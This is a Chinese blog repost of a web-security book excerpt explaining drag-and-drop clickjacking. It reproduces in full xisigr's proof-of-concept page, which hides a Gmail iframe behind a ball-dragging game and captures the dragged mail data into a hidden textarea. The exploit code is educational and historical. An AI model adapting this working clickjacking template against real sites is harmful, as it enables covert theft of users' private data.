本文主要是介绍拖拽劫持与数据窃取,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
2010 年,ClickJacking 技术有了新的发展。一位名叫 Paul Stone 的安全研究者在 BlackHat 2010 大会上发表了题为“Next Generation Clickjacking”的演讲。在该演讲中,提出了“浏览器 拖拽事件”导致的一些安全问题。
目前很多浏览器都开始支持 Drag & Drop 的 API。对于用户来说,拖拽使他们的操作更加 简单。浏览器中的拖拽对象可以是一个链接,也可以是一段文字,还可以从一个窗口拖拽到另 外一个窗口,因此拖拽是不受同源策略限制的。
“拖拽劫持”的思路是诱使用户从隐藏的不可见 iframe 中“拖拽”出攻击者希望得到的数 据,然后放到攻击者能控制的另外一个页面中,从而窃取数据。
在 JavaScript 或者 Java API 的支持下,这个攻击过程会变得非常隐蔽。因为它突破了传统 ClickJacking 一些先天的局限,所以这种新型的“拖拽劫持”能够造成更大的破坏。
国内的安全研究者 xisigr 曾经构造了一个针对Gmail的POC2 ,其过程大致如下。

首先,制作一个网页小游戏,要把小球拖拽到小海豹的头顶上。

实际上,在小球和小海豹的头顶上都有隐藏的 iframe。
在这个例子中,xisigr 使用 event.dataTransfer.getData('Text') 来获取“drag”到的数据。当 用户拖拽小球时,实际上是选中了隐藏的 iframe 里的数据;在放下小球时,把数据也放在了隐 藏的 textarea 中,从而完成一次数据窃取的过程。

这个例子的源代码如下:
<html> <head> <title> Gmail Clickjacking with drag and drop Attack Demo </title> <style> .iframe_hidden{height: 50px; width: 50px; top:360px; left:365px; overflow:hidden; filter: alpha(opacity=0); opacity:.0; position: absolute; } .text_area_hidden{ height: 30px; width: 30px; top:160px; left:670px; overflow:hidden; filter: alpha(opacity=0); opacity:.0; position: absolute; } .ball{ top:350px; left:350px; position: absolute; } .ball_1{ top:136px; left:640px; filter: alpha(opacity=0); opacity:.0; position: absolute; }.Dolphin{ top:150px; left:600px; position: absolute; }.center{ margin-right: auto;margin-left: auto;
vertical-align:middle;text-align:center; margin-top:350px;} </style> <script> function Init() { var source = document.getElementById("source"); var target = document.getElementById("target"); if (source.addEventListener) { target.addEventListener("drop", DumpInfo, false); } else { target.attachEvent("ondrop", DumpInfo); } }
function DumpInfo(event) { showHide_ball.call(this); showHide_ball_1.call(this); var info = document.getElementById("info"); info.innerHTML += "<span style='color:#3355cc;font-size:13px'>" +
event.dataTransfer.getData('Text') + "</span><br> "; } function showHide_frame() { var iframe_1 = document.getElementById("iframe_1"); iframe_1.style.opacity = this.checked ? "0.5": "0"; iframe_1.style.filter = "progid:DXImageTransform.Microsoft.Alpha(opacity=" +
(this.checked ? "50": "0") + ");" } function showHide_text() { var text_1 = document.getElementById("target"); text_1.style.opacity = this.checked ? "0.5": "0"; text_1.style.filter = "progid:DXImageTransform.Microsoft.Alpha(opacity=" +
(this.checked ? "50": "0") + ");" } function showHide_ball() { var hide_ball = document.getElementById("hide_ball"); hide_ball.style.opacity = "0"; hide_ball.style.filter = "alpha(opacity=0)"; } function showHide_ball_1() { var hide_ball_1 = document.getElementById("hide_ball_1"); hide_ball_1.style.opacity = "1"; hide_ball_1.style.filter = "alpha(opacity=100)"; } function reload_text() { document.getElementById("target").value = ''; } </script> </head> <body onload="Init();"> <center> <h1> Gmail Clickjacking with drag and drop Attack </h1> </center> <img id="hide_ball" src=ball.png class="ball"> <div id="source"> <iframe id="iframe_1" src="https://mail.google.com/mail/ig/mailmax"
class="iframe_hidden" scrolling="no"> </iframe> </div> <img src=Dolphin.jpg class="Dolphin"> <div> <img id="hide_ball_1" src=ball.png class="ball_1"> </div> <div> <textarea id="target" class="text_area_hidden"> </textarea> </div> <div id="info" style="position:absolute;background-color:#e0e0e0;font-weight:bold;
top:600px;"> </div> <center>
Note: Clicking "ctrl + a" to select the ball, then drag it to the <br> mouth of the dolphin with the mouse.Make sure you have logged into GMAIL. <br> </center> <br> <br> <div class="center"> <center> <center> <input id="showHide_frame" type="checkbox"
onclick="showHide_frame.call(this);" /> <label for="showHide_frame"> Show the jacked I--Frame </label> | <input id="showHide_text" type="checkbox" onclick="showHide_text.call(this);" /> <label for="showHide_text"> Show the jacked Textarea </label> | <input type=button value="Replay" onclick="location.reload();reload_text();"> </center> <br><br> <b> Design by <a target="_blank" href="http://hi.baidu.com/xisigr"> xisigr </a> </b> </center> </div> </body>
</html> 这是一个非常精彩的案例。
注:本文来自白帽子讲web安全。
这篇关于拖拽劫持与数据窃取的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





